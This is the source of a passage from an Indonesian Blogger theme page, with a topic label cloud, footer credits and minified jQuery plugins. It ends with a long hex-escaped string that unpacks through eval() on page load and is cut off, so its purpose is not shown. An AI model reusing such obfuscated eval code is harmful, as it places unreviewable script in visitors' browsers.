<a dir='ltr' href='https://www.yoedha.com/search/label/Pendidikan'>Pendidikan</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.yoedha.com/search/label/personal'>personal</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.yoedha.com/search/label/Prasetiya%20Mulya'>Prasetiya Mulya</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.yoedha.com/search/label/Preman%20Pensiun'>Preman Pensiun</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.yoedha.com/search/label/Properti'>Properti</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.yoedha.com/search/label/Puisi%20Cinta'>Puisi Cinta</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.yoedha.com/search/label/Puisi%20Hati'>Puisi Hati</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.yoedha.com/search/label/Ramalan%20Shio'>Ramalan Shio</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.yoedha.com/search/label/Ramalan%20Zodiak'>Ramalan Zodiak</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.yoedha.com/search/label/resep%20kue'>resep kue</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.yoedha.com/search/label/Resep%20Masakan'>Resep Masakan</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.yoedha.com/search/label/Review'>Review</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.yoedha.com/search/label/Rumah'>Rumah</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.yoedha.com/search/label/Rumah%20Minimalis'>Rumah Minimalis</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.yoedha.com/search/label/Sabun'>Sabun</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.yoedha.com/search/label/Sanur'>Sanur</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.yoedha.com/search/label/Sewa'>Sewa</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.yoedha.com/search/label/Sinetron'>Sinetron</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.yoedha.com/search/label/smartphone'>smartphone</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.yoedha.com/search/label/smartphone%20android'>smartphone android</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.yoedha.com/search/label/smartphone%20murah'>smartphone murah</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.yoedha.com/search/label/smartphone%20terbaik'>smartphone terbaik</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.yoedha.com/search/label/smartphones'>smartphones</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.yoedha.com/search/label/Someone%20Like%20You'>Someone Like You</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.yoedha.com/search/label/Sosial'>Sosial</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.yoedha.com/search/label/Status%20Facebook'>Status Facebook</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.yoedha.com/search/label/Teknisi%20Komputer'>Teknisi Komputer</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.yoedha.com/search/label/Tekno'>Tekno</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.yoedha.com/search/label/tempat%20karaoke'>tempat karaoke</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.yoedha.com/search/label/Tips'>Tips</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.yoedha.com/search/label/Tips%20Diet'>Tips Diet</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.yoedha.com/search/label/Tokoh%20Orang'>Tokoh Orang</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.yoedha.com/search/label/Transportasi'>Transportasi</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.yoedha.com/search/label/ucapan'>ucapan</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.yoedha.com/search/label/Usaha'>Usaha</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.yoedha.com/search/label/Wanita'>Wanita</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.yoedha.com/search/label/Webhosting'>Webhosting</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.yoedha.com/search/label/Wisata'>Wisata</a>
</span>
<div class='clear'></div>
</div>
</div></div>
</div>
<!-- Sidebar Right (end) -->
</div>
<!-- end content-wrapper -->
<div style='clear:both;'></div>
<!-- Footer Wrap -->
<div id='footer-wrapper'>
<!-- Footer Sections -->
<div class='footer-wrap row'>
<div class='footer-widget no-items section' id='footer1' name='Footer 01'></div>
<div class='footer-widget no-items section' id='footer2' name='Footer 02'></div>
<div class='footer-widget no-items section' id='footer3' name='Footer 03'></div>
</div>
<!-- Credits -->
<div id='footer-container' itemscope='' itemtype='http://schema.org/WPFooter'>
<div class='row'>
<p>Created By <a href='http://soratemplates.com/' id='mycontent' rel='dofollow' title='Free Blogger Templates'>SoraTemplates</a> | Distributed By <a href='https://gooyaabitemplates.com/' rel='dofollow' style='color:#FFFFFF;' target='_blank'>Gooyaabi Templates</a>
</p>
<span id='back-to-top'>Top <i class='fa fa-caret-up'></i></span>
</div>
</div>
</div>
</div>
<!-- end outer-wrapper -->
</div>
<!-- end pages-wrapper -->
<!-- unwanted widgets -->
<script type='text/javascript'>
//<![CDATA[

// JQuery hover event with timeout by Taufik Nurrohman - https://plus.google.com/108949996304093815163/about
(function(c){c.fn.hoverTimeout=function(d,e,f,g){return this.each(function(){var a=null,b=c(this);b.hover(function(){clearTimeout(a);a=setTimeout(function(){e.call(b)},d)},function(){clearTimeout(a);a=setTimeout(function(){g.call(b)},f)})})}})(jQuery);

// jquery replacetext plugin https://github.com/cowboy/jquery-replacetext
(function(e){e.fn.replaceText=function(t,n,r){return this.each(function(){var i=this.firstChild,s,o,u=[];if(i){do{if(i.nodeType===3){s=i.nodeValue;o=s.replace(t,n);if(o!==s){if(!r&&/</.test(o)){e(i).before(o);u.push(i)}else{i.nodeValue=o}}}}while(i=i.nextSibling)}u.length&&e(u).remove()})}})(jQuery);

// Timeago jQuery plugin ~ URL: http://timeago.yarp.com
(function(e){if(typeof define==="function"&&define.amd){define(["jquery"],e)}else{e(jQuery)}})(function(e){function r(){var n=i(this);var r=t.settings;if(!isNaN(n.datetime)){if(r.cutoff==0||Math.abs(o(n.datetime))<r.cutoff){e(this).text(s(n.datetime))}}return this}function i(n){n=e(n);if(!n.data("timeago")){n.data("timeago",{datetime:t.datetime(n)});var r=e.trim(n.text());if(t.settings.localeTitle){n.attr("title",n.data("timeago").datetime.toLocaleString())}else if(r.length>0&&!(t.isTime(n)&&n.attr("title"))){n.attr("title",r)}}return n.data("timeago")}function s(e){return t.inWords(o(e))}function o(e){return(new Date).getTime()-e.getTime()}e.timeago=function(t){if(t instanceof Date){return s(t)}else if(typeof t==="string"){return s(e.timeago.parse(t))}else if(typeof t==="number"){return s(new Date(t))}else{return s(e.timeago.datetime(t))}};var t=e.timeago;e.extend(e.timeago,{settings:{refreshMillis:6e4,allowPast:true,allowFuture:false,localeTitle:false,cutoff:0,strings:{prefixAgo:null,prefixFromNow:null,suffixAgo:"ago",suffixFromNow:"from now",inPast:"in a moment",seconds:"a few seconds",minute:"%d minute",minutes:"%d mins",hour:"%d hour",hours:"%d hrs",day:"%d day",days:"%d days",month:"%d month",months:"%d months",year:"%d year",years:"%d years",wordSeparator:" ",numbers:[]}},inWords:function(t){function l(r,i){var s=e.isFunction(r)?r(i,t):r;var o=n.numbers&&n.numbers[i]||i;return s.replace(/%d/i,o)}if(!this.settings.allowPast&&!this.settings.allowFuture){throw"timeago allowPast and allowFuture settings can not both be set to false."}var n=this.settings.strings;var r=n.prefixAgo;var i=n.suffixAgo;if(this.settings.allowFuture){if(t<0){r=n.prefixFromNow;i=n.suffixFromNow}}if(!this.settings.allowPast&&t>=0){return this.settings.strings.inPast}var s=Math.abs(t)/1e3;var o=s/60;var u=o/60;var a=u/24;var f=a/365;var c=s<45&&l(n.seconds,Math.round(s))||s<90&&l(n.minute,1)||o<45&&l(n.minutes,Math.round(o))||o<90&&l(n.hour,1)||u<24&&l(n.hours,Math.round(u))||u<42&&l(n.day,1)||a<30&&l(n.days,Math.round(a))||a<45&&l(n.month,1)||a<365&&l(n.months,Math.round(a/30))||f<1.5&&l(n.year,1)||l(n.years,Math.round(f));var h=n.wordSeparator||"";if(n.wordSeparator===undefined){h=" "}return e.trim([r,c,i].join(h))},parse:function(t){var n=e.trim(t);n=n.replace(/\.\d+/,"");n=n.replace(/-/,"/").replace(/-/,"/");n=n.replace(/T/," ").replace(/Z/," UTC");n=n.replace(/([\+\-]\d\d)\:?(\d\d)/," $1$2");n=n.replace(/([\+\-]\d\d)$/," $100");return new Date(n)},datetime:function(n){var r=t.isTime(n)?e(n).attr("datetime"):e(n).attr("title");return t.parse(r)},isTime:function(t){return e(t).get(0).tagName.toLowerCase()==="time"}});var n={init:function(){var n=e.proxy(r,this);n();var i=t.settings;if(i.refreshMillis>0){this._timeagoInterval=setInterval(n,i.refreshMillis)}},update:function(n){var i=t.parse(n);e(this).data("timeago",{datetime:i});if(t.settings.localeTitle)e(this).attr("title",i.toLocaleString());r.apply(this)},updateFromDOM:function(){e(this).data("timeago",{datetime:t.parse(t.isTime(this)?e(this).attr("datetime"):e(this).attr("title"))});r.apply(this)},dispose:function(){if(this._timeagoInterval){window.clearInterval(this._timeagoInterval);this._timeagoInterval=null}}};e.fn.timeago=function(e,t){var r=e?n[e]:n.init;if(!r){throw new Error("Unknown function name '"+e+"' for timeago")}this.each(function(){r.call(this,t)});return this};document.createElement("abbr");document.createElement("time")});

// Main Scripts 02	

var _e6WoxD= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x31\x4a\x20\x57\x3d\x5b\x22\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x31\x65\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x59\x5c\x5c\x6d\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x35\x5c\x5c\x64\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x53\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x31\x49\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x31\x68\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x31\x49\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x47\x5c\x5c\x6d\x5c\x5c\x4c\x5c\x5c\x73\x5c\x5c\x56\x5c\x5c\x6d\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x56\x5c\x5c\x72\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x59\x5c\x5c\x31\x38\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x6d\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x56\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x47\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x31\x33\x5c\x5c\x6d\x5c\x5c\x56\x5c\x5c\x73\x5c\x5c\x31\x33\x5c\x5c\x71\x5c\x5c\x59\x5c\x5c\x31\x38\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x31\x33\x5c\x5c\x72\x5c\x5c\x59\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x31\x76\x5c\x5c\x6d\x5c\x5c\x59\x5c\x5c\x74\x5c\x5c\x31\x33\x5c\x5c\x6b\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x6d\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x56\x5c\x5c\x72\x5c\x5c\x31\x76\x5c\x5c\x6b\x5c\x5c\x56\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x51\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x50\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x51\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x50\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x53\x5c\x5c\x6d\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x71\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x50\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x31\x31\x5c\x5c\x6d\x5c\x5c\x31\x32\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x31\x68\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x53\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x50\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x31\x31\x5c\x5c\x6d\x5c\x5c\x31\x32\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x31\x68\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x6d\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x56\x5c\x5c\x72\x5c\x5c\x31\x33\x5c\x5c\x6b\x5c\x5c\x56\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x53\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x59\x5c\x5c\x6d\x5c\x5c\x31\x33\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x6d\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x59\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x47\x5c\x5c\x6b\x5c\x5c\x47\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x51\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x51\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x4c\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x47\x5c\x5c\x31\x38\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x50\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x50\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x4c\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x74\x5c\x5c\x31\x6c\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x33\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x31\x33\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x43\x5c\x5c\x31\x74\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x31\x65\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x46\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x31\x45\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x46\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x31\x45\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x31\x42\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x31\x7a\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x4e\x5c\x5c\x71\x5c\x5c\x31\x44\x5c\x5c\x31\x47\x5c\x5c\x68\x5c\x5c\x31\x78\x5c\x5c\x68\x5c\x5c\x31\x79\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x74\x5c\x5c\x31\x35\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x68\x5c\x5c\x31\x30\x5c\x5c\x31\x6c\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x50\x5c\x5c\x48\x5c\x5c\x31\x35\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x31\x41\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x31\x61\x5c\x5c\x43\x5c\x5c\x31\x70\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x31\x64\x5c\x5c\x74\x5c\x5c\x41\x5c\x5c\x48\x5c\x5c\x31\x66\x5c\x5c\x43\x5c\x5c\x31\x70\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x48\x5c\x5c\x31\x35\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x31\x62\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x31\x41\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x48\x5c\x5c\x31\x35\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x31\x41\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x31\x36\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x43\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x31\x61\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x4a\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x4e\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x31\x42\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x31\x7a\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x4e\x5c\x5c\x71\x5c\x5c\x31\x44\x5c\x5c\x31\x47\x5c\x5c\x68\x5c\x5c\x31\x78\x5c\x5c\x68\x5c\x5c\x31\x79\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x74\x5c\x5c\x31\x35\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x68\x5c\x5c\x31\x30\x5c\x5c\x31\x6c\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x50\x5c\x5c\x48\x5c\x5c\x31\x61\x5c\x5c\x43\x5c\x5c\x41\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x68\x